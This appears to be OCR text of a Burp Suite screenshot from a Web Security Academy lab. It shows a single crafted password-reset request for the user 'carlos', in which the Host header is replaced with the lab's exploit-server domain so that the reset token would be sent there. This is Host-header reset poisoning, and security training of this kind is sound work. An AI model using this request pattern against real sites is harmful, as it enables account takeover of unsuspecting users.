 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn
1 × 2 × 3 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n ≡
1 POST /forgot-password HTTP/1.1
2 Host: exploit-0add0044034a3bd4c2b3ba5601b60026.exploit-server.net/
3 Cookie: _lab=
46%7cMCwCFDhTKWCgUa82ASV7ZuNeoDqwLZn4AhRVpd2vXCQbB52Cl3hpd%2brfGvDtN544hke56ip8QkBef7OtnfpxvHkAg5FWfpt4j3WIRZO3Pq
JwOe%2f7TBOfT6L6Zuz4ZpElPNV5gCebCzdmEVsIgQnngFFny7M%2bRhTHm%2f%2fzae0C8R5OCPk%3d; session=
6dR5KwXLKMYawZmUJGMb42jrtIlTjtco
4 Content-Length: 53
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="109", "Not_A Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a03001f03983babc280bbc8005f00c5.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a03001f03983babc280bbc8005f00c5.web-security-academy.net/forgot-password
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22
23 csrf=81vVNRmJYQE9bFGYUQWsN596fYmfOspZ&username=carlos